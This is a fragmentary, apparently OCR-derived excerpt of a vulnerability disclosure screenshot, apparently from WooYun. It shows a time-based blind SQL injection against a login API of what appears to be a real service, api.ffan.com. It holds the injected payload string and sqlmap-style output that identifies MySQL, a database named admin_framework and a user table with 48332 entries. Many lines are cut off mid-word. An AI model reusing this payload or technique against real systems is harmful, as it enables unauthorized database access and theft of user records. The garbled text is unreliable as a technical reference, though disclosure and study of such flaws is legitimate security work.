 Payload: uid=-1&loginToken=n/a&agid=n/a&userName=133652
2000000,MD5(0x70784c74)) AND ('XvxQ'='XvxQ&authRangeType=st
=hfdhvxg:f&appType=bpMobile&clientType=Android&version=8&
---
[15:01:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[15:01:54] [WARNING] time-based comparison requires larger
ease wait..............................
[15:02:10] [WARNING] it is very important not to stress the
ng usage of time-based payloads to prevent potential errors
48332
Database: admin_framework
+--------+---------+
| Table | Entries |
+--------+---------+
| `user` | 48332 |
+--------+---------+
[15:02:34] [INFO] fetched data logged to text files under '
www.wooyun.org
api.ffan.com'